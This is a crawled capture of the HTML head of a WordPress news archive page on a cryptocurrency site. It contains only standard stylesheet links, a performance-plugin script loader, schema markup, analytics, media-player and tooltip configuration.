

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoren.com/category/news/?filter_by=review_high
body_size: 23166
content:
<!doctype html > 
<html lang="en-US"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css" as="style" media="all" /> 
<link rel="preload" href="https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>News Archives - Cryptoren</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://cryptoren.com/category/news/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="News Archives - Cryptoren" />
<meta property="og:url" content="https://cryptoren.com/category/news/" />
<meta property="og:site_name" content="Cryptoren" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Cryptoren" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cryptoren.com/category/news/","url":"https://cryptoren.com/category/news/","name":"News Archives - Cryptoren","isPartOf":{"@id":"https://cryptoren.com/#website"},"primaryImageOfPage":{"@id":"https://cryptoren.com/category/news/#primaryimage"},"image":{"@id":"https://cryptoren.com/category/news/#primaryimage"},"thumbnailUrl":"https://cryptoren.com/wp-content/uploads/2018/03/pablo-escobar-dietbitcoin.jpg","breadcrumb":{"@id":"https://cryptoren.com/category/news/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/category/news/#primaryimage","url":"https://cryptoren.com/wp-content/uploads/2018/03/pablo-escobar-dietbitcoin.jpg","contentUrl":"https://cryptoren.com/wp-content/uploads/2018/03/pablo-escobar-dietbitcoin.jpg","width":"1024","height":"698","caption":"pablo escobar dietbitcoin"},{"@type":"BreadcrumbList","@id":"https://cryptoren.com/category/news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoren.com/"},{"@type":"ListItem","position":2,"name":"News"}]},{"@type":"WebSite","@id":"https://cryptoren.com/#website","url":"https://cryptoren.com/","name":"Cryptoren","description":"Blockchain, Cryptocurrency and Bitcoin news","publisher":{"@id":"https://cryptoren.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoren.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cryptoren.com/#organization","name":"Cryptoren","url":"https://cryptoren.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoren.com/#/schema/logo/image/","url":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","contentUrl":"https://cryptoren.com/wp-content/uploads/2017/10/Cryptoren-dark.png","width":5000,"height":942,"caption":"Cryptoren"},"image":{"@id":"https://cryptoren.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cryptorencom/","https://twitter.com/Cryptoren"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Feed" href="https://cryptoren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; Comments Feed" href="https://cryptoren.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoren &raquo; News Category Feed" href="https://cryptoren.com/category/news/feed/" />
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://cryptoren.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://cryptoren.com/category/news/",
"name": "News"
}
}    ]
}
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K728X22');</script>
<link rel="icon" type="image/png" href="https://cryptoren.com/wp-content/uploads/2017/10/favicon.png"> 
<link rel="next" href="https://cryptoren.com/category/news/page/2/" /> 
<link rel="amphtml" href="https://cryptoren.com/category/news/amp/" /> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='cmtooltip-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css96636c35bbe4659739b673dc8380edfebb63b632166bbfb0edb6c1f6077b5.css' type='text/css' media='all' /> 
<style id='cmtooltip-inline-css' type='text/css' media="all">#tt #ttcont div.glossaryItemBody{padding:2px 12px 3px 7px!important;font-size:13px!important}.mobile-link a.glossaryLink{color:#fff!important}.mobile-link:before{content:"Term link: "}#tt.vertical_top:after{border-bottom:9px solid #fff!important}#tt.vertical_bottom:after{border-top:9px solid #fff!important}.tiles ul.glossaryList a{min-width:85px;width:85px}.tiles ul.glossaryList span{min-width:85px;width:85px}.cm-glossary.tiles.big ul.glossaryList a{min-width:179px;width:179px}.cm-glossary.tiles.big ul.glossaryList span{min-width:179px;width:179px}span.glossaryLink,a.glossaryLink{border-bottom:dotted 2px #dd1111!important;color:#000000!important}span.glossaryLink:hover,a.glossaryLink:hover{border-bottom:solid 2px #dd1111!important;color:#333333!important}#tt #tt-btn-close{color:#222!important}#tt #tt-btn-close{direction:rtl;font-size:20px!important}#ttcont{box-shadow:#666 0 0 20px}</style> 
<link rel='stylesheet' id='dashicons-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssf21e62e41688445b5a30e3bd2c167238209dead997ddd2c19a1bb5e5fd67e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssc74449340787870eb4db56ba325f87f49a7f054ef26e3656d1acc21d6e55c.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css475bd180d8041eb8eca67ddc9d08920443793bcd4990c38e35216edb3e697.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='google-fonts-style-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-cssd0e5053eed220f22c81d04a4c40d14216f59d146750ed08666223828d0191.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp-base-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='cp--css' href='https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=6.9' type='text/css' media='all' /> 
<link rel='stylesheet' id='td-theme-css' href='https://cryptoren.com/wp-content/cache/fvm/min/1769444610-css214ed93c874d81f9b3ddadd1092103dafb8167dbd393f21f7331e08977928.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","close_button":false,"close_symbol":"dashicons-no"},"ajaxurl":"https://cryptoren.com/wp-admin/admin-ajax.php","post_id":"1544","mobile_disable_tooltips":"1","tooltip_on_click":"0","mobile_support":"1"};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/tooltip.js?ver=6.9" id="tooltip-frontend-js-js"></script>
